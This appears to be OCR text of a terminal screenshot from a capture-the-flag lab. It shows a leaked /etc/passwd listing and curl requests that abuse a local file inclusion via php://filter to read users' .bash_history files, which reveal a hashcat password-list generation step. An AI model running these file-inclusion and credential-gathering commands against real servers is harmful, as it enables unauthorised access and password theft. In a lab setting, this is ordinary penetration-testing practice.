 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
blue:x:1000:1000:blue:/home/blue:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
red:x:1001:1001::/home/red:/bin/bash
→ Red curl http://10.10.122.203/index.php\?page\=php://filter/resource\=/home/red/.bash_history
→ Red curl http://10.10.122.203/index.php\?page\=php://filter/resource\=/home/blue/.bash_history
echo "Red rules"
cd
hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txt
cat passlist.txt
rm passlist.txt
sudo apt-get remove hashcat -y
→ Red